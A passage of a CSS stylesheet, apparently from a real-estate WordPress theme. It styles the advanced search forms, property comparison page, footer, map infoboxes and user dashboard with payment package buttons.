    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
}

.sticky_adv_anime{
    top: -170px!important;
    position: fixed!important;
    width: 100%;
     transition: none!important;
}


#search_wrapper.with_search_form_float #search_wrapper_color{
    background-color: #fff;
}

#search_wrapper.with_search_form_float.float_search_closed{
    top:100%!important;
    pointer-events: none;
    box-shadow: none;
    background: transparent;
}
#search_wrapper.search_wr_3.with_search_form_float.float_search_closed {
    top: 100%;
    margin-top: -40px;
}

#search_wrapper.with_search_form_float.float_search_closed.search_wr_3 .adv3-holder,
#search_wrapper.with_search_form_float.float_search_closed #advanced_submit_3,
#search_wrapper.with_search_form_float.float_search_closed .adv4-holder,
#search_wrapper.with_search_form_float.float_search_closed #search_wrapper_color,
#search_wrapper.with_search_form_float.float_search_closed #advanced_submit_2,
#search_wrapper.with_search_form_float.float_search_closed .adv1-holder{
    opacity: 0;
    background: transparent;
    box-shadow: none;
}

.with_search_form_float .adv-search-3.adv-search-1-close-extended form,
.with_search_form_float .adv-search-1-close-extended  #advanced_submit_3,
.with_search_form_float .adv-search-1-close-extended .adv3-holder,
.with_search_form_float .adv-search-1-close-extended .adv4-holder,
.with_search_form_float.adv-search-1-close-extended #advanced_submit_2,
.with_search_form_float.adv-search-1-close-extended .adv1-holder{
    display:none;
}

.search_wr_2 .adv1-holder{
   background-color: transparent; 
}

.wpb_btn_adv_submit{

}

.adv-search-1 .form-control{
    width: 100%;
    display: inline;
    float: left;
    margin: 0px 13px 13px 0px;
    padding:0px;
    font-size:13px;
    color: #8593a9;
    font-weight: 600;
}
.advanced_search_shortcode .col-md-9,
.advanced_search_shortcode .col-md-2,
.advanced_search_shortcode .col-md-3,
.advanced_search_shortcode .col-md-4,
.advanced_search_shortcode .col-md-6,
.advanced_search_shortcode .col-md-8,
.adv-search-1 .col-md-2,
.adv-search-1 .col-md-3,
.adv-search-1 .col-md-4,
.adv-search-1 .col-md-6,
.adv-search-1 .col-md-8,
.adv-search-1 .col-md-9{
    padding-right:7px;
    padding-left:7px
}

.adv-search-1.adv-search-2 .form-control{
    width:100%;
}
 
#google_map_prop_list_sidebar .adv-search-1 .form-control {
    width: 100%!important;
    margin: 0px 0px 13px 0px;
}
#google_map_prop_list_sidebar .adv-search-1 .col-md-9,
#google_map_prop_list_sidebar .adv-search-1 .col-md-3,
#google_map_prop_list_sidebar .adv-search-1 .col-md-6{
    padding-left: 0px;
}

.adv-search-1 input.form-control::-ms-input-placeholder ,
.adv-search-1 input.form-control::-moz-placeholder ,
.adv-search-1 input.form-control:-moz-placeholder ,
.adv-search-1 input.form-control::-webkit-input-placeholder {
    color: #8593a9;
}

.wpresidence_slider_price{
    border:0; 
    color:#0073e1; 
    font-weight:600;
}


.adv-search-1 input.form-control::-moz-placeholder {
    opacity:1;
}

.adv-search-1 input[type=text] {
    width:  100%;
    margin: 0px 13px 13px 0px;
    padding: 9px 0px 9px 13px;
    color: #8593a9;
    background-color: #fff;
}

.adv-search-1 .filter_menu_trigger{
    margin-top: 1px;
    padding: 9px 13px;
    overflow: hidden;
}

.adv-search-1 .filter_menu{
    margin-top: 1px;
    left: 14px;
    width: 100%;
    background-color: #fff;
    padding-bottom:0px;
}

.adv-search-1 .filter_menu li{
    min-width:185px;
}

#advanced_submit_2,
#advanced_submit_2_mobile{
    width:259px;
    margin-right: 14px;
}

#advanced_submit_2{
    width: 184px;
    height: 100%;
    position: absolute;
    top: 0px;
    right: 0px;
    background-color: #0073e1;
    border: none;
    font-size: 16px;
    white-space: normal;
    line-height: 1.45em;
    font-weight: 800;
    margin-right: 0px;
    border-radius: 2px;
}

#advanced_submit_2:hover{
    background-color: #0761b7;
    color: #fff;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
}

#advanced_submit_2:focus{
    outline:none;
    outline-offset: 0px;
}

.adv_extended_options_text{
    float: left;
    font-size: 13px;
    margin-top: -3px;
    cursor: pointer;
    width: 100%;
    color: #0073e1;
    font-weight: 700;
}

.adv-search-1 .extended_search_check_wrapper,
.adv-search-1  .adv_extended_options_text{
    margin-left:7px;
}

#google_map_prop_list_sidebar .adv-search-1 .extended_search_check_wrapper,
#google_map_prop_list_sidebar .adv-search-1  .adv_extended_options_text{
    margin-left:0px;
}

#google_map_prop_list_sidebar .adv_extended_options_text{
    margin-left: 0px;
    margin-bottom: 15px;
    margin-top: 0px;
}

.adv_extended_options_text:hover{
    color:#0073e1;
}

.adv_results_wrapper .adv-search-1.adv_extended_class{
    position: Relative;
}

.adv_extended_class2{
    position:relative;
}

.adv_extended_class2 .adv1-holder{
    height: 120px;
    padding-bottom: 0px;
}

.extended_search_check_wrapper{
    float:left;
    width:100%;
    position: relative;
    margin-left: 8px;
}

.adv-search-3 .extended_search_check_wrapper{
    width: calc(100% - 16px);
    margin-right: 8px;
}

.adv-search-3 #adv_extended_close_adv{
    right: -5px;
}


.adv-search-3 .extended_search_checker input[type="checkbox"],
.adv-search-3 .extended_search_checker label {
    float: left;
}

.extended_search_checker{
    float:left;
    width:25%;
    margin: 5px 0px!important;
}

.slider_radius_wrap{
    font-size: 13px;
    color:#8593a9;
    font-weight: 600;
}

.extended_search_checker label{
    margin-bottom:5px!important;
    color:#8593a9;
    height: 13px;
    width: calc(100% - 25px);
}

#primary .extended_search_checker label {
    font-weight: 400;
}

.checker_wrapper_half{
    padding:0px;
}

.advanced_search_sidebar .extended_search_checker{
    float:left;
    width:100%;
    margin: 5px 0px;
    display:inline;
}

.advanced_search_sidebar #adv_extended_options_text_widget{
    margin-bottom:10px;
}

.advanced_search_shortcode .adv_extended_options_text{
    width:100%;
    margin-top: -8px;
    cursor: pointer;
    margin-bottom: 7px;
    padding-left: 7px;
}

#adv_extended_close_shortcode,
#adv_extended_close_half,
#adv_extended_close_mainform,
#adv_extended_close_short{
    position: absolute;
    top: 0px;
    right: 15px;
    cursor:pointer;
}

#adv_extended_close_sidebar{
    position: absolute;
    top: 0px;
    right: 0px;
    cursor:pointer;
}

.advanced_search_shortcode .extended_search_checker input{
    margin-bottom:0px!important;
}


.advanced_search_shortcode .extended_search_checker{
    line-height: 13px;
}

#adv_extended_close_widget{
    position: absolute;
    top: 6px;
    right: 0px;
    cursor:pointer;
}

.advanced_search_sidebar .extended_search_check_wrapper {
    margin-left: 0px;
}

.extended_search_check_wrapper{
    display:none;
}

.advanced_search_sidebar .col-md-2,
.advanced_search_sidebar .col-md-3,
.advanced_search_sidebar .col-md-4,
.advanced_search_sidebar .col-md-6{
    width:100%;
    padding:0px;
}

input[type="checkbox"] {
    position: relative;
    outline: 0px !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    height: 15PX;
    width: 15px;
    margin-bottom: 0px;
    margin-right: 5px;
    vertical-align: top;
    border: 1px solid #dde4e9;
    background-color: #fff;
    color: #565a5c;
    box-sizing: border-box;
    padding: 0;
    margin-top:0px;
}

input[type="checkbox"]:checked:before {
    outline: 0px !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    content: "\2713";
    content: "\f00c";
    position: absolute;
    font-size: 24px;
    left: 0px;
    top: -1px;
    text-align: center;
    width: 15px;
    color: #0073e1;
    display: inline-block;
    font-size: 13px;
    font-family: "Font Awesome 5 Free";
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 14px;
    font-weight: 600;
}

#adv_extended_close_adv{
    position: absolute;
    top: 0px;
    right: 15px;
    color: #8593a9;
    display: none;
    cursor: pointer;
}

#advanced_search_widget-11 #adv_extended_close_adv{
    right:0px;
}

#adv_extended_options_text_mobile{
    width:100%;
    margin-bottom: 10px;
}

#adv_extended_close_mobile{
    position: absolute;
    top: 0px;
    right: 15px;
    color: #8593a9;
    display: none;
    cursor: pointer;
}

#adv-search-mobile .extended_search_checker{
    width:100%;
}

/*=Advanced Search 3
-------------------------------------------------------------------------------------*/

.adv-search-3 {
    width: 414px;
    top:0px;
    right:0px;
    position: absolute;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    height: auto;
}

.float_search_closed .adv-search-3 {
    box-shadow: none;   
}

.adv3-holder{
    background-color: #fdfdfd;
    float: left;
    width: 100%;
}

.adv-search-3 form{
    padding: 15px 7px 0px 7px;
}



.search_wr_3 .col-md-2,
.search_wr_3 .col-md-3,
.search_wr_3 .col-md-4,
.search_wr_3 .col-md-6{
    width:50%;
    padding-left: 7px;
    padding-right: 7px;
}
.search_wr_3.search_wrapper-close-extended#search_wrapper{
    bottom: 40px;
    z-index: 0;
    top: auto;
}
.search_wr_3#search_wrapper{  
    width: 1110px;
    margin: 0px auto;
    position: absolute;
    border: none;
    bottom:415px;
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}


#adv-search-header-3 {
    background-color: #0073e1;
    height: 40px;
    margin: 0px;
    padding: 13px 15px 10px 15px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    width: 100%;
    pointer-events: auto;
}

#adv-search-header-3:after {
    content: "\f0d7";
    position: absolute;
    right: 13px;
    font-size: 17px;
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 600;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.float_search_closed #adv-search-header-1:after,
.float_search_closed #adv-search-header-3:after{
    content: "\f0d8";
}

.adv3-holder .form-control{
    display: inline-block;
    margin: 0px 0px 15px 0px;
}

.adv-search-3 .caret_filter {
    position: absolute;
    right: 15px;
    top: 17px;
}

.adv3-holder .adv_search_slider {
    width: 388px;
    margin: 6px 0px 0px 0px;
}


.adv-search-3  .filter_menu_trigger {
    margin-top: 0px;
    padding: 1px 0px;
}

.adv-search-3 .adv_extended_options_text{
    margin-bottom:10px;
    padding-left: 7px;
}

#advanced_submit_3{
    width: 185px;
    margin-top: 0px;
    margin-bottom: 15px;
    margin-left: 7px;
}

.adv-search-3 .extended_search_checker {
    float: none;
    width: 33%;
    margin: 3px 0px!important;
    display: inline-flex;
}

.adv-search-3  .filter_menu {
    margin-left:0px;
}

.adv-search-3  .filter_menu li {
    min-width: 162px;
}

.fullscreen_search{
    z-index:99!important;
    border: none!important;
}

.fullscreen_search#search_wrapper {
    top: auto;
}

.search_wr_3.fullscreen_search#search_wrapper{
    bottom:80%;
}

/*=Advanced Search 2
-------------------------------------------------------------------------------------*/
#search_wrapper.search_wr_2    {
    padding-bottom: 15px;
}

#search_wrapper.search_wr_2.with_search_form_float {
   padding: 15px 7px 15px 7px;
}
#search_wrapper.search_wr_2.with_search_form_float .adv_results_wrapper{
    width:1085px;
}
#search_wrapper.search_wr_2.with_search_form_float .adv1-holder {
    width: 898px;
    padding-top: 0px;
}

#search_wrapper.search_wr_2.with_search_form_float #advanced_submit_2{
     margin-top: 0px;
}

#adv-search-2{
    max-width: 1124px;
}
.adv-search-1.adv-search-2.adv-search-1-close{
    display:none;
}

.archive .search_wr_2 .adv-search-1,
.page-template-advanced_search_results .search_wr_2 .adv-search-1{
    margin:0px auto;
}


.visible-wrapper{
    position:relative;
    z-index:10;
}

.adv2_nopadding{
    padding:0px!important;   
}

#advanced_submit_22{
    width: 100%;
}

.adv_results_wrapper{
    position: Relative;
    width: 1110px;
    height: auto;
    margin: 0px auto;

}

.search_wr_2 .adv_results_wrapper #adv-search-header-1{
    display:none;
}

.adv_results_wrapper .adv1-holder{
    border:none; 
    padding-left: 0px;
}

.adv_results_wrapper .adv-search-1{
    bottom:0px;
    border:none;
    background-color: #fdfdfd;
}
.search_wr_2 .adv_results_wrapper .adv-search-1{
     background-color: transparent;
}

.adv_results_wrapper #advanced_submit_2 {
    padding: 26px 45px 37px 45px;
    height: 100%;
    background-color: #0073e1;
    margin-top: 0px;
    color: #fff;
}

.ui-menu .ui-menu-item {
    margin: 0!important;
    padding: 12px 10px!important;
    width: 100%!important;
    font-family:'Nunito Sans', sans-serif;
    font-size: 13px;
}

.ui-menu .ui-state-focus{
    border:none!important;
    border-bottom: 1px solid #f0f0f0!important;
    background-image: none!important;
    font-weight: normal!important;
    background-color: #0761b7!important;
    color: #f0f0f0!important;
}


/*=Compare Page
-------------------------------------------------------------------------------------*/
.compare_wrapper {
    float: left;
    width: 100%;
    margin-bottom: 26px;
}

.compare_title{
    padding-left: 15px;
}

.compare_item {
    width: 100%;
    height: auto;
    float: left;
    display: inline;
}

.compare_item:nth-child(odd) {
    background-color: #ffffff;
}

.compare_item:nth-child(even) {
    background-color: #F5F5F5;
}

.compare_yes{
    font-size:18px;
    color:#1ABC9C;
    margin-top: -2px;
}

.compare_no{
    font-size:18px;
    color:#ED5565;
    margin-top: -2px;
}

.compare_legend_head {
    width: 120px;
    height: 230px;
    float: left;
    display: inline;
}

.compare_item_head {
    width: 135px;
    height: 300px;
    margin-right: 20px;
    float: left;
    max-width: 265px;
}

.compare_item_head a:hover{
    text-decoration:none;
}


.compare_item_head h4 {
    margin-top: 13px;
    margin-bottom: 8px;
}

.compare_item_head .property_price{
    line-height: 22px;
    color: #0073e1;
    font-size: 18px;
    margin-bottom: 12px;
}

.compar-4 .compare_item_head:nth-child(5){
    margin-right: 0px!important;
}

.compare_legend_head_in {
    width: 120px;
    padding-left: 5px;
    float: left;
    display: inline;
    font-size: 12px;
    line-height: 1.3em;
    margin-top: 9px;
    margin-bottom: 9px;
    box-sizing: border-box;
}

.prop_value {
    width: 135px;
    padding-right: 10px;
    float: left;
    font-size: 12px;
    line-height: 1.3em;
    /* min-height: 28px; */
    margin-top: 9px;
    /* padding-top: 4px; */
    margin-bottom: 9px;
    max-width: 285px;
}


.compar-1 .compare_item_head {
    width: 32%;
    height: 290px;
}

.compar-1 .prop_value{
    width: 32%;
}

.compar-2 .compare_item_head {
    width: 32%;
    height: 290px;
}

.compar-2 .prop_value{
    width: 32%;
}

.compar-1 .compare_legend_head,
.compar-1 .compare_legend_head_in,
.compar-2 .compare_legend_head,
.compar-2 .compare_legend_head_in,
.compar-3 .compare_legend_head,
.compar-3 .compare_legend_head_in{
    width: 20%;
}

.compar-3 .compare_item_head {
    width: 27%;
    height: 290px;
} 

.compar-3 .prop_value{
    width: 27%;
    padding-right: 20px;
}

.compar-3 .prop_value:last-child{
    padding-right: 0px;
}

.compar-4 .compare_item_head {
    width: 20.9%;
    height: 270px;
}

.has_header_type4 .compar-4 .compare_item_head {
    width: 20%;
}

.compar-4 .prop_value{
    width: 20.9%;
    margin-right:20px;
}

.compar-4 .prop_value:last-child{
    margin-right: 0px;
}


/*=Footer
-----------------------------------------------------------------------------------*/
#colophon{
    background-color: #2c2c2c;
    color: #bbb;
    min-height: 100px;
    font-weight: 500;
}

#colophon  a,
#colophon li a{
    font-weight: 500
}

#primary .price_label,
#colophon .price_label,
#colophon .contact_sidebar_wrap p {
    font-size: 13px;
}

#colophon .category_no {
    margin-left: 5px;
}

.sticky_footer{
    position: fixed;
    bottom: 0px;
    left: 0px;
    width: 100%;

}
#colophon.boxed_footer,
#colophon.sticky_footer.boxed_footer{
    width: 1200px;
    left: 0;
    right: 0;
    margin: 0px auto;
    box-shadow: 0 5px 15px rgba(0,0,0,.1);
}


#fourth .xoxo{
    margin-right: 0px;
}

#colophon a,
#colophon li a{
    color: #bbb;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    font-weight: 600;
}

#colophon a:hover,
#colophon li a:hover{
    color: #0073e1;
    text-decoration: none;
}

#colophon .xoxo{
    padding-top: 45px;
}

.widget-title-footer{
    font-size: 17px;
    color: #eee;
    line-height: 26px;
    font-weight: 700;
    margin-bottom: 20px;
}

#colophon .widget-container li {
    margin-bottom: 4px;
    padding-bottom: 4px;
    border: none;
    vertical-align: top;
    line-height: 22px;
}

#colophon li a{
    border:none;
    line-height: 22px;
}

.backtop {
    font-size: 25px;
    background-color: #333;
    padding: 10px 12px;
    position: fixed;
    bottom: 10px;
    right: -60px;
    z-index: 100;
    opacity: 0;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    opacity: 0;
    z-index: 102;
    color: #fff;
}

.contact-box{
    font-size: 25px;
    background-color: #333;
    padding: 10px 12px;
    position: fixed;
    bottom: 10px;
    right: -125px;
    z-index: 100;
    opacity: 0;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    margin-right: 51px;
    opacity: 0;
    z-index: 102;
    color: #fff;
}

.islive{
    right:15px;  
    opacity:0.9;
}

.contactformwrapper{
    position: fixed;
    right: 45px;
    bottom: 80px;
    z-index: 300;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    border: 1px solid #f0f0f0;
    border-radius: 0px;
    background-color: #fff;
    padding: 30px;
}

.contact_close_button {
    position: absolute;
    right: -1px;
    top: -1px;
    background: #1ca8dd;
    width: 30px;
    height: 30px;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
}

.contactformwrapper:before {
    content: " ";
    width: 0;
    height: 0;
    border-left: 16px solid transparent;
    border-right: 16px solid transparent;
    border-top: 16px solid #f0f0f0;
    bottom: -17px;
    right: 29px;
    position: absolute;
}

.contactformwrapper:after{
    content: " ";
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #fff;
    bottom: -15px;
    right: 30px;
    position: absolute;
}

.contactformwrapper p{
    font-size: 13px;
    margin-bottom: 13px;
}

.contactformwrapper button{
    color:#fff;
}

.footer-contact-form{
    position: absolute;
    right: 0;
    bottom: 70px;
    z-index: 100;
    padding: 20px;
    border: 1px solid #dfdfdf;
    background-color: #f9f9f9;
    -webkit-box-shadow: 0 0 50px 10px rgba(0,0,0,.15);
    -moz-box-shadow: 0 0 50px 10px rgba(0,0,0,.15);
    box-shadow: 0 0 50px 10px rgba(0,0,0,.15);
}
#btn-cont-submit{
    width: 247px;
    margin-bottom: 0px!important;
}

.copyright{
    font-size: 13px;
    margin-left: 45px;
    float: left;
    line-height: 60px;
    font-weight: 600;
}

.sub_footer{
    width:100%;
    height:60px;
    background-color: #272727;
}

.sub_footer_content{
    width:100%;
    max-width:1200px;
    margin: 0px auto;
}

.subfooter_menu{
    float:right;
    margin-right: 45px;
    text-align: right;
    display: inline-flex;
}
.wpestate_support_link{
    line-height: 60px;
}
#colophon .subfooter_menu  a{
    font-size: 13px;
    padding-bottom: 0px;
}

.subfooter_menu li{
    display: inline;
    font-size: 13px;    
    margin-left: 26px;
}

.subfooter_menu .menu>li {
    line-height:60px;
    height: 60px;
}

.footer_back_repeat{
    background-repeat:repeat;
}

.footer_back_repeat_x{
    background-repeat:repeat-x;
}

.footer_back_repeat_y{
    background-repeat:repeat-y;
}

.footer_back_repeat_no{
    background-repeat:no-repeat;
}



/*=infobox
-------------------------------------------------------------------------------------*/

.info_details{
    margin: 0px;
    padding: 0px;
    width: 350px;
    position: absolute;
    background: #ffffff;
    margin-left: -90px;
margin-top: -140px;
    box-shadow: 3px 1px 20px 0 rgba(65, 65, 65, 0.19);
}



.info_details.price_infobox {
    margin-top: -135px;
}
.info_details.price_infobox:After {
    display:none;
}

.leaflet-popup-content .info_details.price_infobox {
  margin-top: -80px;
}

.leaflet-popup-content .info_details.openstreet_map_price_infobox {
    margin-top: -110px;
}

.leaflet-popup-content .info_details.openstreet_map_price_infobox:after{
    display:none;
}

.contact_info_details{
    height: 140px;
    margin-top: 0px;
    margin-left: 0px;
    left: -109px;
}

.leaflet_contact.contact_info_details{
    left: -157px;
    top: -124px;
}

.info_details.contact_info_details{
    padding: 0px 10px;
}


.contact_info_details:after {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    border-top-color: #c2cbd9;
    border-width: 15px;
    left: 50%;
    margin-left: -15px;
}

.contact_info_details h2{
    font-size: 25px;
    font-weight: 700;
    color:#0073e1;
    background-color: #fff;
    float:left;
    width:100%;
    text-align: center;
    margin-top: 40px;
}

/*400 161*/
.info_details img{
    float: left;
    width: 90px;
}

#infocloser{
    position: absolute;
    top:0px;
    right:0px;
    width:16px;
    height: 16px;
    background-color: #ffffff;
    z-index:999999;
    background-image: url('./css/css-images/closeicon.png');
    cursor: pointer;

}

#infobox_title{
    font-size: 15px;
    color: #222;
    padding: 0px 0px 0px 10px;
    margin-top: 10px;
    float: left;
    font-weight: 600;
}

#infobox_title a,
#infobox_title a:hover{
    text-decoration: none;
}

#infobox_title:hover,
.info_details a:hover{
    color:#0073e1;
    text-decoration: none;
}

#info_inside{
    padding-left: 13px;
    float: left;
    font-size: 14px;
    margin-top: 13px;
    color: #717374;
    width: 100%;
}

.info_idx{
    height: 236px!important;
    margin-top: -306px!important;
    margin: 0px;
    padding: 0px;
    width: 300px;
    max-width: 480px;
    position: absolute;
    background: #ffffff;
    box-shadow: 3px 5px 13px 0px rgba(29, 29, 29, 0.05);
    margin-left: -90px;
    border-bottom: 3px solid #8593a9;
}

.info_idx img {
    width: 300px;
    height: auto;
}

.info_idx #info_inside {
    margin-top: 0px;
}


.idx-price{
    color:#0073e1;
}

.prop_detailsx{
    width: 100%;
    float: left;
    display: inline;
    font-size: 14px!important;
    padding: 0px 0px 0px 14px;
    text-transform: lowercase;
    background-color: #fff;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    margin-top: 0px;
    color:#5c727d;
}

#googleMap_shortcode .prop_detailsx,
#googleMapSlider .prop_detailsx{
    margin-top: 2px;
}

.prop_pricex{
    font-size: 15px!important;
    color: #f1bf7f;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    font-weight: 600;
    float: left;
    display: inline-block;
    padding: 0px 0px 0px 10px;
}

.infobox_details{
    float: left;
    padding-left: 0px;
    font-weight: 700;
    margin-top: 5px;
    display: inline-block;
    width: 70%;
}

.infobox_wrapper_image{
    float:left;
    display: inline-block;
}

.infobox_title{
    float: left;
    display: inline-block;
    width: 250px;
    height: 35px;
}


.infocur{
    color:#f1bf7f;
    font-size: 14px!important;
    margin-left: 5px;
}

.infocur.infocur_first {
    margin-left:0px;
    margin-right:5px;
}

.infocur.infocur_first:empty {
    margin-right:0px;
}

#infobath{
    font-size: 13px!important;
    background-repeat: no-repeat;
    margin-left: 10px;
    color: #5c727d;
    background-position: 0px 0px;
    line-height: 22px;
    margin-top: 0px;
}

#inforoom{
    font-size: 13px!important;
    background-repeat: no-repeat;
    margin-left: 10px;
    color: #5c727d;
    background-position: 0px 0px;
    margin-top: 0px;
}

#infosize{
    font-size: 13px!important;   
    background-repeat: no-repeat;
    margin-left: 10px;
    padding-left: 0px;
    color: #5c727d;
    background-position: 0px 0px;
    line-height: 22px;
    margin-top: 0px;
}

/*=POI
--------------------------------------------------------------------------------------*/

.google_map_poi_marker{
    position: absolute;
    top: 77px;
    left: 45px;
}

#carousel-listing .google_map_poi_marker{
    top: 125px;
    z-index: 99;
    left: 15px;
    display:none;
}
.google_map_shortcode_wrapper .google_map_poi_marker{
    top: 107px;
    z-index: 99;
    z-index: 1;

    left: 15px;
}

.google_poish,
#google_poi_clear,
.google_poi{
    position:relative;
    background-color: #fff;
    color: #8f9eb6;
    cursor: pointer;
    margin-top: 5px;
    font-size: 12px;
    pointer-events: auto;
    padding: 7px;
    border: 1px solid #fff;
    width: 31px;
    height: 31px;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    border-radius: 2px;
}

.google_poish.poi_active,
.google_poi.poi_active{
    border: 1px solid #ebba7c;
}

.google_poish img,
.google_poi img{
    vertical-align: baseline;
}

.estate_poi_box{
    background: #ffffff;
    box-shadow: 3px 5px 13px 0px rgba(29, 29, 29, 0.05);
    padding: 5px 5px;
    font-size: 11px!important;
    color: #8593a9;
    min-width: 130px;
    text-align: center;
}
.google_poi .tooltip{
    position: absolute;
    top: 0px;
    left: 0px;
    transition: initial;
}

/*=Dashboard
-------------------------------------------------------------------------------------*/
.user_tab_menu{
    margin-top:0px;
}

.user_tab_menu a{
    width:100%;
    float:left;
    margin: 10px 0px 10px 0px; 
}

#profile_message{
    margin: 0px 0px 0px 0px;
}

.page-template-user_dashboard_add .wpresidence_button,
#change_pass {
    color: #fff;
    background-color: #0073e1;
}

#change_pass{
    color:#fff;
}

.page-template-user_dashboard_add .wpresidence_button:hover, 
#change_pass:hover {
  background-color: #333;
    border-color: #333;
    color:#fff;
}


#profile_pass{
    margin-left: 15px;
    float: left;
    width: 100%;
}

.pass_note {
    float: left;
    margin: 0px 0px 0px 0px;
    width: 100%;
    color: #98a0a6;
    font-size: 14px;
    line-height: 1.4em;
}

.user_dashboard_links{
    background-color: transparent!important;
    margin-bottom: 0px;
    float: left;
    list-style-type: none;
    margin: 0px;
    width: 100%;
    
}

.user_dashboard_links li{
    width:100%;
}

.user_dashboard_links .user_tab_active,
.user_dashboard_links a:hover {
    text-decoration: none;
    position: relative;
    background-color: #0073e1;
    color: #fff;
}

.user_dashboard_links i{
    margin-right: 6px;
    width: 15px;
}

.user_dashboard_links a{ 
    color: #576871;
    width: 100%;
    padding: 17px 13px;
    margin: 0px;
    text-transform: capitalize;
    font-weight: 600;
    position: relative;
    font-size: 16px;
}

.user_dashboard_links a:last-of-type{ 
    border-top:0px solid #89929E;
}

.user_dashboard_links a:hover{
    text-decoration: none;
    background-color: #333;
}
.admin-bar .col-md-3.user_menu_wrapper {
    top: 32px;
}

.admin-bar.has_top_bar .col-md-3.user_menu_wrapper {
    top: 102px;
    padding-top: 45px;
}

.dash_no_header .admin-bar.has_top_bar .col-md-3.user_menu_wrapper {
    top: 143px;
    padding-top: 0px;
}

.dash_no_header .is_boxed.container, 
.dash_no_header .content_wrapper {
    width: 100%;
}

.dash_no_header.admin-bar.has_top_bar .col-md-3.user_menu_wrapper {
    top: 72px;
    padding-top: 0px;
}


.col-md-3.user_menu_wrapper {
    background-color: #161d21;
    width: 270px;
    padding-right: 0px;
    padding-left: 0px;
    float: left;
    position: fixed;
    z-index: 12;
    height: 100%;
}

#pack_recuring{
    float:left;
    margin-top: 3px;
    margin-bottom: 5px;
}
#stripe_cancel{
    background-color: #0073e1;
    padding: 12px 20px;
    font-weight: normal;
    margin-left: 13px;
    color: #fff;
    cursor: pointer;
    margin: 0px 0px 15px 0px;
    float: left;
    text-align: center;
    line-height: 1.3em;
    clear: both;
    display: inline-block;
    float: left;
}

.pack_description{
    margin-bottom: 13px;
    margin-top: 0px;
    float: left;
    width: 1000px;
    border: 1px solid transparent;
    border-radius: 2px;
    background-color: transparent;
    color: #768082;
    padding-bottom: 7px;
    width: 100%;
}

.pack_description_unit{
    width: auto;
    padding: 0px;
    margin: 0px; 
    display: inline-block;
}

.pack_description_details{
    font-size: 20px;
    padding: 10px 15px;
    border: 1px solid #384850;
    margin-right: 9px;
    margin-bottom: 9px;
    height: 74px;
    width: 190px;
    text-align: left;
    color: #7e939d;
    font-weight: 600;
    position: relative;
    display: inline-block;
    float: left;
}

.pack-unit{
    border-radius: 2px;
    padding: 0px 0px 7px 0px;
    width: 100%;
    float: left;
}

.pack-name{
    padding: 20px 0px 0px 10px;
    font-weight: 600;
    margin-bottom: 16px;
    float: left;
    width: auto;
    color: #0073e1;
    font-size: 16px;
}

.pack-unit h4{
    padding: 10px 0px 10px 0px;
    border-bottom: 1px solid transparent;
    font-size: 24px;
    color: #b7c6cd;
    background-color: transparent;
    display: inline-block;
    float: left;
}

.pack_description label{
    padding: 5px 0px 0px 7px;
}

.pack_description  input[type="checkbox"]{
    float: left;
    margin-top: 5px;
}

#package_pick{
    float: left;
    width: 100%;
}

.pack-listing{
    margin-bottom: 9px;
    display: inline-block;
    padding: 10px 10px;
    border: 1px solid #384850;
    margin-right: 9px;
    height: 255px;
    width: 190px;
    text-align: center;
    position: relative;
    float: left;
}

.pack-listing-period{
    margin: 7px 0px;
    font-size: 12px;
}

.pack-listing-title{
    color: #7e939d;
    font-size: 15px;
    margin-bottom: 0px;
    font-weight: 600;
    line-height: 1.5em; 
}

.pack-listing-period{
    font-size: 14px;
    color: #7e939d;
    line-height: 1.4em;
}

.listing_submit_normal {
    font-size: 13px;
    cursor: pointer;
    margin: 8px 0px 0px 10px;
    float: left;
    border-bottom: 0px solid #da4453;
    padding: 9px 33px;
    background-color: #003087;
}

.listing_upgrade {
    cursor: pointer;
    padding: 12px 8px;
    float: left;
    margin: 7px 0px 0px 10px;
}

.recuring_wrapper{
    float:left;
    width:100%;
}

#pick_pack {
    background-image: url('img/paypal_button.jpg');
    width: 169px;
    height: 69px;
    cursor: pointer;
    float: left;
    margin-right: 15px;
    background-repeat: no-repeat;
    margin-bottom: 10px;
}

.stripe-button-el{
    background-image: url('img/stripe_button.jpg')!important;
    width: 169px;
    height: 69px;
    cursor:pointer!important;
    border-radius:0px!important;
    float: left!important;
    margin-right: 15px!important;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0)!important;
}

.stripe-button-el span{
    display:none!important;
}

.payment-container .listing_upgrade, 
.payment-container .listing_submit_normal{
    background-image: url('img/paypal_button.jpg');
    width: 169px;
    height: 69px;
    cursor: pointer;
    font-size: 0px;
    margin: 10px 10px;
